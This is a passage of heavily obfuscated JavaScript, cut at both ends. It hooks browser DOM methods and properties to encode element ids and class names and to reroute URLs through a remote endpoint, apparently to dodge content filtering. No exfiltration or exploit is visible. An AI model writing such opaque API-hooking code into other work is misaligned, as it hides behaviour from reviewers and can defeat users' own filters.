Array(UG>0x1?UG-0x1:0x0),UZ=0x1;UZ<UG;UZ++)Uo[UZ-0x1]=arguments[UZ];return f9['A'][Wj(0x6d6)](Up)[Wj(0xb1c)][Wj(0xa81)][Wj(0xd7e)](this,UD,...Uo);}},function(UD){return!UD||(0x0,f8['pI'])(Uv,UD);}),gQ(Up,rR(0x515),rR(0xe9),{'get':function(){const WP=rR;for(var UD=arguments[WP(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];let UK=f9['A'][WP(0x6d6)](Up)[WP(0x335)][WP(0x6d6)][WP(0xd7e)](this,...UX);return(0x0,f0['EW'])(UK)&&(UK=(0x0,f0['sH'])(UK)[WP(0x295)]),UK;},'set':function(UD){const Wm=rR;(0x0,f8['pI'])(Uv,UD)&&(UD=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UD,'kind':f0['MN'][Wm(0x2f9)],'baseUrl':f9['A'][Wm(0x6d6)](Up)[Wm(0x9cb)][Wm(0x6d6)][Wm(0xd64)](Up[Wm(0x1ab)]),'endpoint':f1['A'][Wm(0x540)]}));for(var UX=arguments[Wm(0x6ea)],Uz=new Array(UX>0x1?UX-0x1:0x0),UK=0x1;UK<UX;UK++)Uz[UK-0x1]=arguments[UK];return f9['A'][Wm(0x6d6)](Up)[Wm(0x335)][Wm(0xa81)][Wm(0xd7e)](this,UD,...Uz);}}),gQ(Up,rR(0x47f),rR(0x342),{'get':function(){const Wt=rR;for(var UD=arguments[Wt(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];let UK=f9['A'][Wt(0x6d6)](Up)[Wt(0xbde)][Wt(0x6d6)][Wt(0xd7e)](this,...UX);if((0x0,f0['EW'])(UK)){const UG=(0x0,f0['sH'])(UK)[Wt(0x295)];UK=U1(UG)?UK:UG;}return UK;},'set':function(UD){const Wd=rR;(0x0,f8['pI'])(Uv,UD)&&(UD=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UD,'kind':f0['MN'][Wd(0x2f9)],'baseUrl':f9['A'][Wd(0x6d6)](Up)[Wd(0x9cb)][Wd(0x6d6)][Wd(0xd64)](Up[Wd(0x1ab)]),'endpoint':f1['A'][Wd(0x540)]}));for(var UX=arguments[Wd(0x6ea)],Uz=new Array(UX>0x1?UX-0x1:0x0),UK=0x1;UK<UX;UK++)Uz[UK-0x1]=arguments[UK];return f9['A'][Wd(0x6d6)](Up)[Wd(0xbde)][Wd(0xa81)][Wd(0xd7e)](this,UD,...Uz);}}),gQ(Up,rR(0x154),rR(0xa8f),{'get':function(){const WC=rR;for(var UD=arguments[WC(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];const UK=f9['A'][WC(0x6d6)](Up)[WC(0xcdd)][WC(0x6d6)][WC(0xd7e)](this,...UX);return WC(0x542)===this[WC(0x36f)][WC(0x918)]()?(0x0,gf['sR'])(UK):UK;},'set':function(UD){const WI=rR;for(var UX=arguments[WI(0x6ea)],Uz=new Array(UX>0x1?UX-0x1:0x0),UK=0x1;UK<UX;UK++)Uz[UK-0x1]=arguments[UK];if(WI(0x542)===this[WI(0x36f)][WI(0x918)]())return f9['A'][WI(0x6d6)](Up)[WI(0xcdd)][WI(0xa81)][WI(0xd7e)](this,(0x0,gf['dv'])({'protectUrlContext':US,'stylesheet':UD,'idFilter':UZ=>(0x0,f8['Bo'])(Uv,UZ),'urlFilter':UZ=>(0x0,f8['pI'])(Uv,UZ),'attributeFilter':UZ=>(0x0,f8['yu'])(Uv,UZ)}),...Uz);if(WI(0x646)===this[WI(0x36f)][WI(0x918)]())return f9['A'][WI(0x6d6)](Up)[WI(0xcdd)][WI(0xa81)][WI(0xd7e)](this,UD,...Uz);const UG=UD[WI(0x207)]();if(this instanceof Up[WI(0x266)]&&UG[WI(0xb97)](WI(0x9ee)))return f9['A'][WI(0x6d6)](Up)[WI(0xcdd)][WI(0xa81)][WI(0xd7e)](this,UD,...Uz);if((WI(0x569)===US[WI(0xd67)]||WI(0xbff)===US[WI(0xd67)])&&(this instanceof Up[WI(0x65c)]||this instanceof Up[WI(0x7c1)]||this instanceof Up[WI(0xd7f)]||this instanceof Up[WI(0x3f0)]||this instanceof Up[WI(0xdfc)]||this instanceof Up[WI(0x185)]||UG[WI(0x940)](WI(0x6ee))))return f9['A'][WI(0x6d6)](Up)[WI(0xcdd)][WI(0xa81)][WI(0xd7e)](this,UD,...Uz);const Uo=gs({'_window':Up,'protectUrlContext':US,'html':UD,'idFilter':UZ=>(0x0,f8['Bo'])(Uv,UZ),'urlFilter':UZ=>(0x0,f8['pI'])(Uv,UZ),'attributeFilter':UZ=>(0x0,f8['yu'])(Uv,UZ)});return f9['A'][WI(0x6d6)](Up)[WI(0xcdd)][WI(0xa81)][WI(0xd7e)](this,Uo,...Uz);}}),U2(Up,rR(0x154),rR(0x41b),function(UD,UX,Uz){const WE=rR;UX=UX[WE(0x918)](),(0x0,f8['yu'])(Uv,UX)&&(UX=WE(0x9bd)+(0x0,fV['md'])(UX[WE(0x7d2)](0x5)[WE(0x918)]()));let UK=String(Uz);const UG=this[WE(0x36f)][WE(0x918)]();if(['id',WE(0x5c6)][WE(0xb97)](UX))UK=UK[WE(0x1b1)]('\x20')[WE(0x505)](Uo=>(0x0,f8['Bo'])(Uv,Uo)?(0x0,fV['md'])(Uo):Uo)[WE(0x10a)]('\x20');else{if([WE(0x342),WE(0xd51)][WE(0xb97)](UX)){if(!(0x0,f0['EW'])(UK)||!U1((0x0,f0['sH'])(UK)[WE(0x295)])){const Uo=WE(0x747)===UG?f0['MN'][WE(0x31f)]:WE(0x646)===UG?f0['MN'][WE(0xd84)]:f0['MN'][WE(0x2f9)];UK=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UK,'kind':Uo,'baseUrl':f9['A'][WE(0x6d6)](Up)[WE(0x9cb)][WE(0x6d6)][WE(0xd64)](Up[WE(0x1ab)]),'endpoint':f1['A'][WE(0x540)]});}}else{if(WE(0xdc2)===UX)UK=WE(0xe6f)[WE(0xe9f)](gc,WE(0xbdc))[WE(0xe9f)]((0x0,f0['Wq'])({'protectUrlContext':US,'url':f1['A'][WE(0x540)]+WE(0xc52),'kind':f0['MN'][WE(0xd84)],'baseUrl':f9['A'][WE(0x6d6)](Up)[WE(0x9cb)][WE(0x6d6)][WE(0xd64)](Up[WE(0x1ab)]),'endpoint':f1['A'][WE(0x540)]}),WE(0x905))[WE(0xe9f)]((0x0,gl['x'])()['id'],WE(0xbe))+gs({'_window':Up,'protectUrlContext':US,'html':UK});else{if(WE(0x303)===UX)UK=gb({'protectUrlContext':US,'srcset':UK,'endpoint':f1['A'][WE(0x540)],'urlFilter':UZ=>(0x0,f8['pI'])(Uv,UZ)});else{if(WE(0xebc)===UX||WE(0x736)===UX)UK=WE(0x3e8)+UK;else{if(WE(0x721)===UG&&WE(0xe80)===UX&&(0x0,f8['pI'])(Uv,UK)){const UZ=f9['A'][WE(0x6d6)](Up)[WE(0x9b5)][WE(0xd7e)](this,WE(0x837));UK=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UK,'kind':WE(0xa9c)===UZ?f0['MN'][WE(0x16a)]:f0['MN'][WE(0x31f)],'baseUrl':f9['A'][WE(0x6d6)](Up)[WE(0x9cb)][WE(0x6d6)][WE(0xd64)](Up[WE(0x1ab)]),'endpoint':f1['A'][WE(0x540)]});}else WE(0x721)===UG&&WE(0x837)===UX&&(0x0,f8['Bo'])(Uv,UK)?[WE(0xa9c),WE(0xf5c),WE(0x7f9),WE(0x818)][WE(0xb97)](UK)||(UK=(0x0,fV['md'])(UK)):WE(0x1f1)!==UG||WE(0x342)!==UX&&WE(0xe9)!==UX||!(0x0,f8['pI'])(Uv,UK)?(0x0,f8['v5'])(Uv,UX,UK)&&(UK=(0x0,fV['md'])(UK)):UK=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UK,'kind':f0['MN'][WE(0x2f9)],'baseUrl':f9['A'][WE(0x6d6)](Up)[WE(0x9cb)][WE(0x6d6)][WE(0xd64)](Up[WE(0x1ab)]),'endpoint':f1['A'][WE(0x540)]});}}}}}return UD[WE(0xd7e)](this,UX,UK);},function(UD,UX){const WS=rR,Uz=UD[WS(0x918)]();if(['id',WS(0x5c6)][WS(0xb97)](Uz)&&(0x0,f8['Bo'])(Uv,UX))return!0x0;if([WS(0x342),WS(0xd51),WS(0x303)][WS(0xb97)](Uz)&&(0x0,f8['pI'])(Uv,UX))return!0x0;if(WS(0xdc2)===Uz&&this instanceof HTMLIFrameElement&&Ui[WS(0xd7e)](this))return!0x0;if([WS(0xebc),WS(0x736)][WS(0xb97)](Uz)&&(0x0,f8['sU'])(Uv,this))return!0x0;if((0x0,f8['yu'])(Uv,UD))return!0x0;if((0x0,f8['v5'])(Uv,UD,UX))return!0x0;const UK=this[WS(0x36f)][WS(0x918)]();return!(WS(0x721)!==UK||WS(0xe80)!==UD||!(0x0,f8['pI'])(Uv,UX))||!(WS(0x721)!==UK||WS(0x837)!==UD||!(0x0,f8['Bo'])(Uv,UX))||!(WS(0x1f1)!==UK||WS(0x342)!==UD&&WS(0xe9)!==UD||!(0x0,f8['pI'])(Uv,UX));}),gL(Up,rR(0x154),rR(0x544),function(UD){const Wp=rR;(0x0,f8['yu'])(Uv,UD)&&(UD=Wp(0x9bd)+(0x0,fV['md'])(UD[Wp(0x7d2)](0x5)[Wp(0x918)]()));let UX=f9['A'][Wp(0x6d6)](Up)[Wp(0x9b5)][Wp(0xd7e)](this,UD);if(!UX)return UX;if('id'===UD&&(0x0,fV['_'])(UX))UX=(0x0,fV['ks'])(UX);else{if(Wp(0x5c6)===UD)UX=UX[Wp(0x1b1)]('\x20')[Wp(0x505)](Uz=>(0x0,fV['_'])(Uz)?(0x0,fV['ks'])(Uz):Uz)[Wp(0x10a)]('\x20');else{if(Wp(0x342)===UD&&(0x0,f0['EW'])(UX)||Wp(0xd51)===UD&&(0x0,f0['EW'])(UX)){const Uz=(0x0,f0['sH'])(UX)[Wp(0x295)];UX=U1(Uz)?UX:Uz;}else Wp(0x303)===UD?UX=gN(UX):Wp(0xebc)!==UD&&Wp(0x736)!==UD||Wp(0x550)!=typeof UX||!UX[Wp(0x940)](Wp(0x3e8))?(0x0,f8['v5'])(Uv,UD,UX)&&(UX=(0x0,fV['_'])(UX)?(0x0,fV['ks'])(UX):UX):UX=UX[Wp(0x7d2)](0x3);}}return UX;},function(UD){const Wv=rR,UX=f9['A'][Wv(0x6d6)](Up)[Wv(0x9b5)][Wv(0xd7e)](this,UD),Uz=(0x0,fV['_'])(UX)?(0x0,fV['ks'])(UX):UX;return['id',Wv(0x5c6),Wv(0x342),Wv(0xdc2),Wv(0x303),Wv(0xd51),Wv(0xebc),Wv(0x736)][Wv(0xb97)](UD)||(0x0,f8['yu'])(Uv,UD)||(0x0,f8['v5'])(Uv,UD,Uz);}),gL(Up,rR(0x154),rR(0x858),function(UD){const WL=rR;return f9['A'][WL(0x6d6)](Up)[WL(0x483)][WL(0xd7e)](this,(0x0,fV['md'])(UD));},UD=>(0x0,f8['Bo'])(Uv,UD)),gL(Up,rR(0x154),rR(0xb85),function(UD){const WQ=rR;if((0x0,f8['yu'])(Uv,UD)){const UX=UD[WQ(0x7d2)](0x5)[WQ(0x918)]();UD=WQ(0x9bd)+(0x0,fV['md'])(UX);}return f9['A'][WQ(0x6d6)](Up)[WQ(0x42e)][WQ(0xd7e)](this,UD);},function(UD){return(0x0,f8['yu'])(Uv,UD);}),gL(Up,rR(0x154),rR(0x972),function(UD){const Wi=rR;if((0x0,f8['yu'])(Uv,UD)){const UX=UD[Wi(0x7d2)](0x5)[Wi(0x918)]();UD=Wi(0x9bd)+(0x0,fV['md'])(UX);}return f9['A'][Wi(0x6d6)](Up)[Wi(0xc1f)][Wi(0xd7e)](this,UD);},function(UD){return(0x0,f8['yu'])(Uv,UD);}),gi(Up,rR(0x154),rR(0x865),{'get':function(UD,UX){const WD=rR;WD(0x550)==typeof UX&&(0x0,f8['yu'])(Uv,UX)&&(UX=WD(0x9bd)+(0x0,fV['md'])(UX[WD(0x7d2)](0x5)[WD(0x918)]()));const Uz=UD[UX];if(!Uz)return Uz;if(WD(0x6ea)===UX)return Uz;var UK;if(WD(0xdfe)==typeof Uz)return UX===(null===(UK=Up[WD(0x85f)])||void 0x0===UK?void 0x0:UK[WD(0x59d)])?function(){const WX=WD,UG=Uz[WX(0xd7e)](UD);return new Up[(WX(0x112))](UG,{'get':function(Uo,UZ){const We=WX,UO=Uo[UZ];return UO?We(0xe24)===UZ?function(){const Wz=We,UJ=UO[Wz(0xd7e)](Uo);return UJ?new Proxy(UJ,{'get':function(Un,UR){const WK=Wz,V0=Un[UR];return V0?WK(0xd58)===UR?new Proxy(V0,{'get':function(V1,V2){const WG=WK,V3=V1[V2];if(!V3)return V3;if(WG(0xd58)===V2){const V4=V1[WG(0xb26)];if('id'===V4&&WG(0x550)==typeof V3&&(0x0,fV['_'])(V3))return(0x0,fV['ks'])(V3);if(WG(0x5c6)===V4&&WG(0x550)==typeof V3)return V3[WG(0x1b1)]('\x20')[WG(0x505)](V5=>(0x0,fV['_'])(V5)?(0x0,fV['ks'])(V5):V5)[WG(0x10a)]('\x20');if((0x0,f8['v5'])(Uv,V4,V3))return(0x0,fV['_'])(V3)?(0x0,fV['ks'])(V3):V3;}if(WG(0xb26)===V2&&V3[WG(0x940)](WG(0x9bd))){const V5=V3[WG(0x7d2)](0x5);return(0x0,fV['_'])(V5)?WG(0x9bd)+(0x0,fV['ks'])(V5):V3;}return V3;}}):WK(0xdfe)==typeof V0?V0[WK(0x5e3)](Un):V0:V0;}}):UJ;}:We(0xdfe)==typeof Uz?Uz[We(0x5e3)](Uo):Uz:UO;}});}:Uz[WD(0x5e3)](UD);if(WD(0x550)==typeof UX){const UG=parseInt(UX);if(!isNaN(UG))return(0x0,fV['_'])(Uz)?(0x0,fV['ks'])(Uz):Uz;}return new Up[(WD(0x112))](Uz,{'get':function(Uo,UZ){const Wo=WD,UO=Uo[UZ];if(!UO)return UO;if(Wo(0xdfe)==typeof UO)return UO[Wo(0x5e3)](Uo);if(Wo(0xd58)===UZ){const UJ=Uo[Wo(0xb26)];if('id'===UJ&&Wo(0x550)==typeof UO&&(0x0,fV['_'])(UO))return(0x0,fV['ks'])(UO);if(Wo(0x5c6)===UJ&&Wo(0x550)==typeof UO)return UO[Wo(0x1b1)]('\x20')[Wo(0x505)](Un=>(0x0,fV['_'])(Un)?(0x0,fV['ks'])(Un):Un)[Wo(0x10a)]('\x20');if((0x0,f8['v5'])(Uv,UJ,UO))return(0x0,fV['_'])(UO)?(0x0,fV['ks'])(UO):UO;}if(Wo(0xb26)===UZ&&UO[Wo(0x940)](Wo(0x9bd))){const Un=UO[Wo(0x7d2)](0x5);return Wo(0x9bd)+((0x0,fV['_'])(Un)?(0x0,fV['ks'])(Un):Un);}return UO;}});}},null),gL(Up,rR(0x154),rR(0xda3),function(UD){const WZ=rR;return!!UD&&(UD[WZ(0x6ea)]>0x2710?f9['A'][WZ(0x6d6)](Up)[WZ(0xe47)][WZ(0xd7e)](this,UD):f9['A'][WZ(0x6d6)](Up)[WZ(0xe47)][WZ(0xd7e)](this,(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UD,'idFilter':UX=>(0x0,f8['Bo'])(Uv,UX),'attributeFilter':UX=>(0x0,f8['yu'])(Uv,UX)})));}),gi(Up,rR(0x9f4),rR(0x398),{'get':function(UD,UX){const WO=rR;if(WO(0x550)!=typeof UX)return UD[UX];const Uz=fg(UX),UK=UD[(0x0,f8['yu'])(Uv,WO(0x9bd)+Uz)?(0x0,fV['md'])(Uz):UX];return WO(0xdfe)==typeof UK?UK[WO(0x5e3)](UD):UK;},'set':function(UD,UX,Uz){const WJ=rR;if(WJ(0x550)!=typeof UX)return UD[UX]=Uz,!0x0;const UK=fg(UX);return UD[(0x0,f8['yu'])(Uv,WJ(0x9bd)+UK)?(0x0,fV['md'])(UK):UX]=Uz,!0x0;},'ownKeys':function(UD){const Wn=rR,UX=Up[Wn(0xb68)][Wn(0x6a0)](UD)[Wn(0x505)](Uz=>Wn(0x550)==typeof Uz&&(0x0,fV['_'])(Uz)?ff((0x0,fV['ks'])(Uz)):Uz);return UX;},'getOwnPropertyDescriptor':function(UD,UX){const WR=rR;if(WR(0x550)==typeof UX){const Uz=fg(UX);UX=(0x0,f8['yu'])(Uv,WR(0x9bd)+Uz)?(0x0,fV['md'])(Uz):UX;}return Up[WR(0xb68)][WR(0x416)](UD,UX);}},null),gQ(Up,rR(0x17d),rR(0xb26),{'get':function(){const H0=rR;for(var UD=arguments[H0(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];let UK=f9['A'][H0(0x6d6)](Up)[H0(0xecd)][H0(0x6d6)][H0(0xd7e)](this,...UX);return(0x0,fV['_'])(UK)&&(UK=(0x0,fV['ks'])(UK)),UK;},'set':function(UD){const H1=rR;for(var UX=arguments[H1(0x6ea)],Uz=new Array(UX>0x1?UX-0x1:0x0),UK=0x1;UK<UX;UK++)Uz[UK-0x1]=arguments[UK];return f9['A'][H1(0x6d6)](Up)[H1(0xecd)][H1(0xa81)][H1(0xd7e)](this,(0x0,fV['md'])(UD),...Uz);}},function(UD){const H2=rR;return void 0x0===UD||UD[H2(0x940)](H2(0x888));}),gL(Up,rR(0x154),rR(0xe5c),function(UD){const H3=rR;UD=(0x0,gj['w4'])(UD);const UX=(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UD,'idFilter':UK=>(0x0,f8['Bo'])(Uv,UK),'attributeFilter':UK=>(0x0,f8['yu'])(Uv,UK)}),Uz=f9['A'][H3(0x6d6)](Up)[H3(0xd0a)][H3(0xd7e)](this,UX);return UD[H3(0xb97)](H3(0x4ff))&&UD!==UX&&null===Uz?f9['A'][H3(0x6d6)](Up)[H3(0xd0a)][H3(0xd7e)](this,UD):Uz;},UD=>UD),gL(Up,rR(0x154),rR(0xeb9),function(UD){const H4=rR;UD=(0x0,gj['w4'])(UD);const UX=(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UD,'idFilter':UK=>(0x0,f8['Bo'])(Uv,UK),'attributeFilter':UK=>(0x0,f8['yu'])(Uv,UK)}),Uz=f9['A'][H4(0x6d6)](Up)[H4(0x802)][H4(0xd7e)](this,UX);return UD[H4(0xb97)](H4(0x4ff))&&UD!==UX&&0x0===Uz[H4(0x6ea)]?f9['A'][H4(0x6d6)](Up)[H4(0x802)][H4(0xd7e)](this,UD):Uz;},UD=>UD),gL(Up,rR(0xf35),rR(0xe5c),function(UD){const H5=rR;UD=(0x0,gj['w4'])(UD);const UX=(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UD,'idFilter':UK=>(0x0,f8['Bo'])(Uv,UK),'attributeFilter':UK=>(0x0,f8['yu'])(Uv,UK)}),Uz=f9['A'][H5(0x6d6)](Up)[H5(0xcd9)][H5(0xd7e)](this,UX);return UD[H5(0xb97)](H5(0x4ff))&&UD!==UX&&null===Uz?f9['A'][H5(0x6d6)](Up)[H5(0xcd9)][H5(0xd7e)](this,UD):Uz;},UD=>UD),gL(Up,rR(0xf35),rR(0xeb9),function(UD){const H6=rR;UD=(0x0,gj['w4'])(UD);const UX=(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UD,'idFilter':UK=>(0x0,f8['Bo'])(Uv,UK),'attributeFilter':UK=>(0x0,f8['yu'])(Uv,UK)}),Uz=f9['A'][H6(0x6d6)](Up)[H6(0x962)][H6(0xd7e)](this,UX);return UD[H6(0xb97)](H6(0x4ff))&&UD!==UX&&0x0===Uz[H6(0x6ea)]?f9['A'][H6(0x6d6)](Up)[H6(0x962)][H6(0xd7e)](this,UD):Uz;},UD=>UD),gQ(Up,rR(0x154),'id',{'get':function(){const H7=rR;for(var UD=arguments[H7(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];const UK=f9['A'][H7(0x6d6)](Up)[H7(0xc81)][H7(0x6d6)][H7(0xd7e)](this,...UX);return(0x0,fV['_'])(UK)?(0x0,fV['ks'])(UK):UK;},'set':function(UD){const H8=rR;H8(0x550)!=typeof UD&&(UD=Up[H8(0x2c5)](UD));for(var UX=arguments[H8(0x6ea)],Uz=new Array(UX>0x1?UX-0x1:0x0),UK=0x1;UK<UX;UK++)Uz[UK-0x1]=arguments[UK];return f9['A'][H8(0x6d6)](Up)[H8(0xc81)][H8(0xa81)][H8(0xd7e)](this,(0x0,f8['Bo'])(Uv,UD)?(0x0,fV['md'])(UD):UD,...Uz);}}),gL(Up,rR(0x154),rR(0xb75),function(UD,UX){const H9=rR;return f9['A'][H9(0x6d6)](Up)[H9(0x212)][H9(0xd7e)](this,UD,gs({'_window':Up,'protectUrlContext':US,'html':UX,'idFilter':Uz=>(0x0,f8['Bo'])(Uv,Uz),'urlFilter':Uz=>(0x0,f8['pI'])(Uv,Uz),'attributeFilter':Uz=>(0x0,f8['yu'])(Uv,Uz)}));},function(UD,UX){const Hf=rR;return!(this instanceof Up[Hf(0x31c)]);}),gL(Up,rR(0x154),rR(0x8f9),function(UD){const Hg=rR;return f9['A'][Hg(0x6d6)](Up)[Hg(0x465)][Hg(0xd7e)](this,(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UD,'idFilter':UX=>(0x0,f8['Bo'])(Uv,UX),'attributeFilter':UX=>(0x0,f8['yu'])(Uv,UX)}));}),gi(Up,rR(0x154),rR(0xd88),{'get':function(UD,UX){const HU=rR,Uz=UD[UX];if(!Uz)return Uz;if(HU(0x970)===UX)return function(){const HV=HU,UK=[];for(var UG=arguments[HV(0x6ea)],Uo=new Array(UG),UZ=0x0;UZ<UG;UZ++)Uo[UZ]=arguments[UZ];return Uo[HV(0x453)](UO=>{const Hy=HV;(0x0,f8['Bo'])(Uv,UO)&&(UO=(0x0,fV['md'])(UO)),UK[Hy(0x847)](UO);}),Uz[HV(0xd64)](UD,[...UK]);};if(HU(0x4a9)===UX)return function(UK){const HA=HU;return(0x0,f8['Bo'])(Uv,UK)&&(UK=(0x0,fV['md'])(UK)),Uz[HA(0xd64)](UD,[UK]);};if(HU(0x40f)===UX)return function(){const HY=HU;for(var UK=arguments[HY(0x6ea)],UG=new Array(UK),Uo=0x0;Uo<UK;Uo++)UG[Uo]=arguments[Uo];const UZ=UG[HY(0x505)](UO=>(0x0,f8['Bo'])(Uv,UO)?(0x0,fV['md'])(UO):UO);return Uz[HY(0xd64)](UD,[...UZ]);};if(HU(0x4ea)===UX)return function(UK,UG){const Hq=HU;return(0x0,f8['Bo'])(Uv,UK)&&(UK=(0x0,fV['md'])(UK)),Uz[Hq(0xd64)](UD,[UK,UG]);};if(HU(0xc0a)===UX)return function(UK,UG){const Hu=HU;return(0x0,f8['Bo'])(Uv,UK)&&(UK=(0x0,fV['md'])(UK)),(0x0,f8['Bo'])(Uv,UG)&&(UG=(0x0,fV['md'])(UG)),Uz[Hu(0xd64)](UD,[UK,UG]);};if(HU(0xd58)===UX)return Uz[HU(0x1b1)]('\x20')[HU(0x505)](UK=>(0x0,fV['_'])(UK)?(0x0,fV['ks'])(UK):UK)[HU(0x10a)]('\x20');if(UX===Up[HU(0x85f)][HU(0x59d)])return function(){const Hx=HU,UK=Uz[Hx(0xd7e)](UD);return new Up[(Hx(0x112))](UK,{'get':function(UG,Uo){const Hc=Hx,UZ=UG[Uo];return UZ?Hc(0xe24)===Uo?function(){const Hl=Hc,UO=UZ[Hl(0xd7e)](UG);return UO?new Up[(Hl(0x112))](UO,{'get':function(UJ,Un){const Hh=Hl,UR=UJ[Un];return UR?Hh(0xd58)===Un?(0x0,fV['_'])(UR)?(0x0,fV['ks'])(UR):UR:Hh(0xdfe)==typeof UR?UR[Hh(0x5e3)](UJ):UR:UR;}}):UO;}:Hc(0xdfe)==typeof UZ?UZ[Hc(0x5e3)](UG):UZ:UZ;}});};if(HU(0x550)==typeof UX){const UK=parseInt(UX);if(!isNaN(UK))return(0x0,fV['_'])(Uz)?(0x0,fV['ks'])(Uz):Uz;}return HU(0xdfe)==typeof Uz?Uz[HU(0x5e3)](UD):Uz;},'set':function(UD,UX,Uz){const Hk=rR;return Hk(0xd58)===UX&&(Uz=Uz[Hk(0x1b1)]('\x20')[Hk(0x505)](UK=>(0x0,f8['Bo'])(Uv,UK)?(0x0,fV['md'])(UK):UK)[Hk(0x10a)]('\x20')),UD[UX]=Uz,!0x0;}},function(UD){const Hw=rR;return UD&&Hw(0x550)!=typeof UD&&(UD=UD[Hw(0x207)]()),UD=UD[Hw(0x1b1)]('\x20')[Hw(0x505)](UX=>(0x0,f8['Bo'])(Uv,UX)?(0x0,fV['md'])(UX):UX)[Hw(0x10a)]('\x20'),f9['A'][Hw(0x6d6)](Up)[Hw(0x96d)][Hw(0xd7e)](this,Hw(0x5c6),UD),UD;},()=>!0x0),gQ(Up,rR(0x154),rR(0xbca),{'get':function(){const HM=rR;for(var UD=arguments[HM(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];return f9['A'][HM(0x6d6)](Up)[HM(0xa70)][HM(0x6d6)][HM(0xd7e)](this,...UX)[HM(0x1b1)]('\x20')[HM(0x505)](UK=>(0x0,fV['_'])(UK)?(0x0,fV['ks'])(UK):UK)[HM(0x10a)]('\x20');},'set':function(UD){const Hb=rR,UX=UD[Hb(0x1b1)]('\x20')[Hb(0x505)](Uo=>(0x0,f8['Bo'])(Uv,Uo)?(0x0,fV['md'])(Uo):Uo)[Hb(0x10a)]('\x20');for(var Uz=arguments[Hb(0x6ea)],UK=new Array(Uz>0x1?Uz-0x1:0x0),UG=0x1;UG<Uz;UG++)UK[UG-0x1]=arguments[UG];return f9['A'][Hb(0x6d6)](Up)[Hb(0xa70)][Hb(0xa81)][Hb(0xd7e)](this,UX,...UK);}}),gL(Up,rR(0x63c),rR(0xc16),function(UD){const HN=rR;return f9['A'][HN(0x6d6)](Up)[HN(0x1b8)][HN(0xd7e)](this,(0x0,fV['md'])(UD));},UD=>(0x0,f8['Bo'])(Uv,UD)),gL(Up,rR(0x1ab),rR(0xc16),function(UD){const Hs=rR;return Hs(0x550)!=typeof UD&&(UD=Up[Hs(0x2c5)](UD)),f9['A'][Hs(0x6d6)](Up)[Hs(0xc6d)][Hs(0xd7e)](this,(0x0,fV['md'])(UD));},UD=>(0x0,f8['Bo'])(Uv,UD)),gL(Up,rR(0x63c),rR(0x858),function(UD){const Ha=rR;return f9['A'][Ha(0x6d6)](Up)[Ha(0xa7d)][Ha(0xd7e)](this,(0x0,fV['md'])(UD));},UD=>(0x0,f8['Bo'])(Uv,UD)),gL(Up,rR(0x63c),rR(0xe5c),function(UD){const HB=rR;UD=(0x0,gj['w4'])(UD);const UX=(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UD,'idFilter':UK=>(0x0,f8['Bo'])(Uv,UK),'attributeFilter':UK=>(0x0,f8['yu'])(Uv,UK),'tagNameFilter':UK=>(0x0,f8['ts'])(Uv,UK)}),Uz=f9['A'][HB(0x6d6)](Up)[HB(0x932)][HB(0xd7e)](this,UX);return UD[HB(0xb97)](HB(0x4ff))&&UD!==UX&&null===Uz?f9['A'][HB(0x6d6)](Up)[HB(0x932)][HB(0xd7e)](this,UD):Uz;},UD=>UD),gL(Up,rR(0x63c),rR(0xeb9),function(UD){const HF=rR;UD=(0x0,gj['w4'])(UD);const UX=(0x0,gf['Qw'])({'protectUrlContext':US,'selector':UD,'idFilter':UK=>(0x0,f8['Bo'])(Uv,UK),'attributeFilter':UK=>(0x0,f8['yu'])(Uv,UK),'tagNameFilter':UK=>(0x0,f8['ts'])(Uv,UK)}),Uz=f9['A'][HF(0x6d6)](Up)[HF(0x767)][HF(0xd7e)](this,UX);return UD[HF(0xb97)](HF(0x4ff))&&UD!==UX&&0x0===Uz[HF(0x6ea)]?f9['A'][HF(0x6d6)](Up)[HF(0x767)][HF(0xd7e)](this,UD):Uz;},UD=>UD),gL(Up,rR(0x63c),rR(0x502),function(UD){const HT=rR;return(0x0,f8['ts'])(Uv,UD)&&(UD=HT(0x5c3)+(0x0,fV['md'])(UD)),f9['A'][HT(0x6d6)](Up)[HT(0xf5)][HT(0xd7e)](this,UD);}),gL(Up,rR(0x63c),rR(0x9de),function(UD){const Hr=rR;return(0x0,f8['ts'])(Uv,UD)&&(UD=Hr(0x5c3)+(0x0,fV['md'])(UD)),f9['A'][Hr(0x6d6)](Up)[Hr(0x647)][Hr(0xd7e)](this,UD);}),gQ(Up,rR(0x4ac),rR(0xe80),{'get':function(){const HW=rR;for(var UD=arguments[HW(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];let UK=f9['A'][HW(0x6d6)](Up)[HW(0x339)][HW(0x6d6)][HW(0xd64)](this,UX);if((0x0,f0['EW'])(UK)){const UG=(0x0,f0['sH'])(UK)[HW(0x295)];UK=U1(UG)?UK:UG;}return UK;},'set':function(UD){const HH=rR,UX=f9['A'][HH(0x6d6)](Up)[HH(0x9b5)][HH(0xd7e)](this,HH(0x837));(0x0,f8['pI'])(Uv,UD)&&(UD=(0x0,f0['Wq'])({'protectUrlContext':US,'url':UD,'kind':HH(0xa9c)===UX?f0['MN'][HH(0x16a)]:f0['MN'][HH(0x31f)],'baseUrl':f9['A'][HH(0x6d6)](Up)[HH(0x9cb)][HH(0x6d6)][HH(0xd64)](Up[HH(0x1ab)]),'endpoint':f1['A'][HH(0x540)]}));for(var Uz=arguments[HH(0x6ea)],UK=new 